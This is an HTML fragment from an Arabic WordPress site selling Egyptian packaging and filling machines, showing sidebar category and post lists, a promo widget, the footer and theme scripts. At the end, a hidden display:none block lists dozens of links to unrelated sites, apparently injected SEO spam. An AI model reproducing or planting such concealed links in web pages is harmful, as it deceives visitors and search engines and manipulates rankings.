	<li class="cat-item cat-item-4685"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">ماكينات تعبئة سوائل اوتوماتيك</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://packaging-egyptian.com/category/1%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%89-%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d9%88-%d8%ba%d9%84%d9%82-%d8%a3%d8%ba%d8%b7%d9%8a/">ماكينات تعبئة سوائل فى اكواب و غلق أغطية</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%89-%d8%b9%d8%a8%d9%88%d8%a7%d8%aa/">ماكينات تعبئة سوائل فى عبوات</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%8a-%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d9%88-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3/">ماكينات تعبئة سوائل في عبوات و أكياس</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%8a-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%88/">ماكينات تعبئة وتغليف سوائل في اكياس اوتوماتيك</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a/">ماكينات تعبئة ولحام الاكواب البلاستيكية</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات تعبئه وتغليف</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d9%88%d8%af%d8%b1-%d8%b4%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%b9/">ماكينات تعبئه وتغليف البودر شديد النعومه</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://packaging-egyptian.com/category/1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d9%88%d8%af%d8%b1-%d8%b4%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%b9/">ماكينات تعبئه وتغليف البودر شديد النعومه</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82/">ماكينات تغليف بالسلوفان وماكينات لصق ليبل دائرى</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%86%d9%83-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a/">ماكينات تغليف بالشرنك الحراري</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/">ماكينات تغليف بالفاكيوم</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://packaging-egyptian.com/category/1-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/">ماكينات تغليف شرينك</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/">ماكينات فاكيوم</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://packaging-egyptian.com/category/1%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/">ماكينات لحام اكياس و ماكينات طباعة تاريخ</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://packaging-egyptian.com/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://packaging-egyptian.com/category/%d9%85%d9%88%d8%a7%d8%b5%d9%81%d8%a7%d8%aa/">مواصفات</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">التعبئة والتغليف</h3>
		<ul>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-2/">ماكينة تعبئة وتغليف للبيع من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83%d9%8a%d8%a9-2/">ماكينة تعبئة وتغليف الأوتوماتيكية من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينه التعبئه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينة تعبئه وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%aa%d8%b9%d8%a8%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينة تعبئة وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينة التعبئه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينة التعبه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينة التعبءة والتغليف في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينات تعبئه و تغليف للبيع في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينات تعبئة وتغليف في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات تعبئة وتغليف في عبوات من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a1%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات تعبءه وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-2/">ماكينات التعبئة والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%81%d8%a9-%d9%88%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1%d9%87%d8%a7/">ماكينات التعبئة والتغلفة وأسعارها من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينات التعبه والتغليف في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a7%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات التعباه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات التعبا والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%85%d8%b5%d8%b1/">مكنه تغليف وتعبئه مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87/">ماكينات تغليف و تعبئه من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">ماكينات تعبئه وتغليف في مصر من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">مكنه تعبئه تغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d9%87-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">ماكينات تعبه وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d9%87-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%a6%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">مكنه التعبئه والتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-2/">ماكينات تعبئة وتغليف من ماركة المهندس منسي</a>
									</li>
											<li>
					<a href="https://packaging-egyptian.com/%d9%85%d9%83%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d8%a8%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">مكنة للتعبيه والتغليف من ماركة المهندس منسي</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-2" class="widget widget_text">			<div class="textwidget"><div align="center" style="font-family:Tahoma, Geneva, sans-serif; font-size:16px">

<a target="_blank" href="http://m2pack.me">شركة المهندس منسي لانشاء مصانع التعبئة والتغليف </a><br>

<a target="_blank" href="http://www.m2pack.me/%D9%85%D9%86%D8%AA%D8%AC%D8%A7%D8%AA-%D8%AA%D8%AD%D9%85%D9%84-%D9%85%D8%A7%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%85%D9%86%D8%B3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85/">ماكينات تهتم شركة المهندس منسي بمشاريع التعبئة والتغليف الصغيرة و المتوسطه و الكبيرة</a><br>

<a target="_blank" href="http://m2pack.com/new/ar/categorysub.php?id=2"> تقوم شركة المهندس منسي بتصنيع و توريد ماكينات و مواد وخامات التعبئة والتغليف</a><br>

<a target="_blank" href="http://m2pack.com/new/ar/products.php?id=9"> تقوم شركة المهندس منسي بتصنيع و توريد ماكينات و خامات و رولات اكياس التغليف</a><br>

<a target="_blank" href="http://m2pack.com/new/ar/products.php?id=2">طبات اندكشن سيل</a><br>


</div></div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-4" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7658"><a href="https://packaging-egyptian.com" aria-current="page">الرئيسيه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="http://www.m2pack.me/sample-page/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتـصـل بـنـا في الفروع التي تناسبك</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>تعبئة وتغليف 01211116954 - 01211116956 - 01211116958 &copy; 2025. All Rights Reserved.</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                                                                </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://packaging-egyptian.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"http:\/\/packaging-egyptian.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"1e3c9419d2"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"http:\/\/packaging-egyptian.com\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.27","mainScriptUrl":"http:\/\/packaging-egyptian.com\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.27","flexSliderNeeded":"1","flexSliderOptions":{"is_rtl":true,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<!--[if lt IE 9]>
<script src="http://packaging-egyptian.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<div style="display: none;">
<a href="https://prateektosniwal.com/about-me/">https://prateektosniwal.com/about-me/</a>
<a href="https://prateektosniwal.com/contact-us/">https://prateektosniwal.com/contact-us/</a>
<a href="https://prateektosniwal.com/newsletter/">https://prateektosniwal.com/newsletter/</a>
<a href="https://prateektosniwal.com/services/">https://prateektosniwal.com/services/</a>
<a href="https://duggaldentalclinic.com/dental-restoration-filling/">https://duggaldentalclinic.com/dental-restoration-filling/</a>
<a href="https://duggaldentalclinic.com/dr-deepinder-duggal/">https://duggaldentalclinic.com/dr-deepinder-duggal/</a>
<a href="https://institution-saintpierre.eu/saint-pierre-en-fete/">https://institution-saintpierre.eu/saint-pierre-en-fete/</a>
<a href="https://www.nevadarecovers.com/">https://www.nevadarecovers.com/</a>
<a href="https://prateektosniwal.com/blog/">https://prateektosniwal.com/blog/</a>
<a href="https://fncp.org.br/publicacoes/">https://fncp.org.br/publicacoes/</a>
<a href="https://jal.nouvellesdumaroc.com/">https://jal.nouvellesdumaroc.com/</a>
<a href="https://privacyvalue.nl/live-storten/">https://privacyvalue.nl/live-storten/</a>
<a href="https://privacyvalue.nl/kansberekening-sportweddenschappen/">https://privacyvalue.nl/kansberekening-sportweddenschappen/</a>
<a href="https://cbdconsulting.com/schedule/">https://cbdconsulting.com/schedule/</a>
<a href="https://cbdconsulting.com/services/">https://cbdconsulting.com/services/</a>
<a href="http://naval.fesb.unist.hr/projects/">http://naval.fesb.unist.hr/projects/</a>
<a href="https://aix-marseille.snuep.fr/notre_communication/">https://aix-marseille.snuep.fr/notre_communication/</a>
<a href="https://martinique.snuep.fr/intra/">https://martinique.snuep.fr/intra/</a>
<a href="https://stettinum.eu/tag/pasewalk/">https://stettinum.eu/tag/pasewalk/</a>
<a href="https://colerya.com/shop/">https://colerya.com/shop/</a>
<a href="https://zambinimagic.com/contact/">https://zambinimagic.com/contact/</a>
<a href="https://historique.cainamur.be/test/">https://historique.cainamur.be/test/</a>
<a href="https://cbdconsulting.com/technology/edulastic/">https://cbdconsulting.com/technology/edulastic/</a>
<a href="https://cbdconsulting.com/free-resources/articles/an-engaging-critical-thinking-activity-philosophical-chairs/">https://cbdconsulting.com/free-resources/articles/an-engaging-critical-thinking-activity-philosophical-chairs/</a>
<a href="https://cbdconsulting.com/strategy/backchannel-chat/">https://cbdconsulting.com/strategy/backchannel-chat/</a>
<a href="https://www.orbitmetro.com/category/sport/">https://www.orbitmetro.com/category/sport/</a>
<a href="https://www.saborlatino.jp/info/">https://www.saborlatino.jp/info/</a>
<a href="https://cbdconsulting.com/technology/conjuguemos/">https://cbdconsulting.com/technology/conjuguemos/</a>
<a href="https://thecolorrun.pt/pt/locations/">https://thecolorrun.pt/pt/locations/</a>
<a href="https://everexpert.com/microsoft-empowering-the-digital-world/">https://everexpert.com/microsoft-empowering-the-digital-world/</a>
<a href="https://vuk.gov.cz/kontakt/">https://vuk.gov.cz/kontakt/</a>
<a href="https://events.citizenshipinvestment.org/brevet/">https://events.citizenshipinvestment.org/brevet/</a>
<a href="https://worldwidebase.co.jp/blog/">https://worldwidebase.co.jp/blog/</a>
<a href="https://atharveducation.com/physiotherapy.php">https://atharveducation.com/physiotherapy.php</a>
<a href="https://www.ipbis.org/disclaimer/">https://www.ipbis.org/disclaimer/</a>
<a href="https://camposdojordao.com.br/noticias/">https://camposdojordao.com.br/noticias/</a>
<a href="https://www.anirbanganguly.in/books-by-dr-anirban-ganguly/">https://www.anirbanganguly.in/books-by-dr-anirban-ganguly/</a>
<a href="https://colsadav.org/lista-de-utiles/">https://colsadav.org/lista-de-utiles/</a>
<a href="https://site-demo.prolins.com.br/loja/">https://site-demo.prolins.com.br/loja/</a>
<a href="https://festivaldellapasta.com.br/ambientes-restaurante/">https://festivaldellapasta.com.br/ambientes-restaurante/</a>
<a href="https://fncp.org.br/publicacoes">https://fncp.org.br/publicacoes</a>
<a href="https://jal.nouvellesdumaroc.com/">https://jal.nouvellesdumaroc.com/</a>
<a href="https://privacyvalue.nl/kansberekening-sportweddenschappen/">https://privacyvalue.nl/kansberekening-sportweddenschappen/</a>
<a href="https://privacyvalue.nl/live-storten/">https://privacyvalue.nl/live-storten/</a>
<a href="https://vuk.gov.cz/prodej-rostlin/">https://vuk.gov.cz/prodej-rostlin/</a>
<a href="https://thecolorrun.pt/pt/contact/">https://thecolorrun.pt/pt/contact/</a>
<a href="https://cbdconsulting.com/services/">https://cbdconsulting.com/services/</a>
<a href="https://carolmilters.com/cursos/">https://carolmilters.com/cursos/</a>
<a href="https://www.nuovastar.com/wash/">https://www.nuovastar.com/wash/</a>
<a href="https://houseofcamille.co.nz/news/">https://houseofcamille.co.nz/news/</a>
<a href="https://londoninstitutesd.co.uk/our-gallery/">https://londoninstitutesd.co.uk/our-gallery/</a>
<a href="https://worldwidebase.co.jp/property/">https://worldwidebase.co.jp/property/</a>
<a href="https://www.saborlatino.jp/loja/">https://www.saborlatino.jp/loja/</a>
<a href="https://institution-saintpierre.eu/internat/">https://institution-saintpierre.eu/internat/</a>
<a href="https://matter.unbc.ca/category/blog/">https://matter.unbc.ca/category/blog/</a>
<a href="https://www.fecoval.org.mx/contacto/">https://www.fecoval.org.mx/contacto/</a>
<a href="https://canadylortz.com/washington-dc-office/">https://canadylortz.com/washington-dc-office/</a>
<a href="https://p2p-llc.com/reviews/">https://p2p-llc.com/reviews/</a>
<a href="https://londoninstitutesd.co.uk/our-students/">https://londoninstitutesd.co.uk/our-students/</a>
<a href="https://p2p-llc.com/faq/">https://p2p-llc.com/faq/</a>
<a href="https://www.nuovastar.com/cookie-policy/">https://www.nuovastar.com/cookie-policy/</a>
<a href="https://worldwidebase.co.jp/service/">https://worldwidebase.co.jp/service/</a>
<a href="https://nataliaortizevents.com/portfolio-en/">https://nataliaortizevents.com/portfolio-en/</a>
<a href="https://carolmilters.com/mymorningpagesbook/">https://carolmilters.com/mymorningpagesbook/</a>
<a href="https://www.casacarbone.com/our-menu/">https://www.casacarbone.com/our-menu/</a>
<a href="https://dannyconnelly.com/marketing/">https://dannyconnelly.com/marketing/</a>
<a href="https://atharveducation.com/homeopathy.php">https://atharveducation.com/homeopathy.php</a>
<a href="https://empower.dilmahtea.com/suhanthini/">https://empower.dilmahtea.com/suhanthini/</a>
<a href="https://worldwidebase.co.jp/contact/">https://worldwidebase.co.jp/contact/</a>
<a href="https://cursos.ministeriofiel.com.br/loja/">https://cursos.ministeriofiel.com.br/loja/</a>
<a href="https://bikebuilders.pl/focus/">https://bikebuilders.pl/focus/</a>
<a href="https://pl.excursionmarmaris.com/prywatne-wycieczki/">https://pl.excursionmarmaris.com/prywatne-wycieczki/</a>
<a href="https://nataliaortizevents.com/about-us/">https://nataliaortizevents.com/about-us/</a>
<a href="https://duggaldentalclinic.com/privacy-policy/">https://duggaldentalclinic.com/privacy-policy/</a>
